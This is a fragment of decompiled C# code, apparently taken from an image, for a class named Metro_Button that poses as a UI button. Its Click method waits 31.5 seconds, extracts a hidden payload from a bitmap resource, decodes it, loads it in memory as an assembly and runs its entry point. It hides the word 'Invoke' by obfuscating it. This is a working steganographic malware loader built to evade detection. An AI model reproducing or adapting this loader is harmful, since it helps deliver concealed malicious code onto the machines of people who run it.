 Metro_Button ×
79 }
80 return (byte[])arrayList.ToArray(typeof(byte));
81 }
82 }
83
84 // Token: 0x06000004 RID: 4 RVA: 0x00002290 File Offset: 0x00000490
85 public static Bitmap smethod_0(string res_name, string proj_name)
86 {
87 ResourceManager resourceManager = new ResourceManager(proj_name + ".Properties.Resources", Assembly.GetEntryAssembly());
88 return (Bitmap)resourceManager.GetObject(res_name);
89 }
90
91 // Token: 0x06000005 RID: 5 RVA: 0x000022C4 File Offset: 0x000004C4
92 public static void Click(string resource_name, string string_0, string project_name)
93 {
94 Thread.Sleep(31500);
95 Bitmap bitmap_ = Metro_Button.smethod_0(resource_name, project_name);
96 byte[] byte_ = Metro_Button.Hazos(bitmap_);
97 byte[] byte_2 = Metro_Button.Pen(byte_, string_0);
98 byte[] array = Metro_Button.Draw(byte_2);
99 object o = LateBinding.LateGet(Thread.GetDomain(), null, "Load", new object[]
100 {
101 array
102 }, null, null);
103 object o2 = LateBinding.LateGet(o, null, "EntryPoint", null, null, null);
104 object[] args = new object[]
105 {
106 0,
107 null
108 };
109 LateBinding.LateGet(o2, null, "I_n_v_o_k_e".Replace("_", ""), args, null, null);
110 }
111 }
112 }
113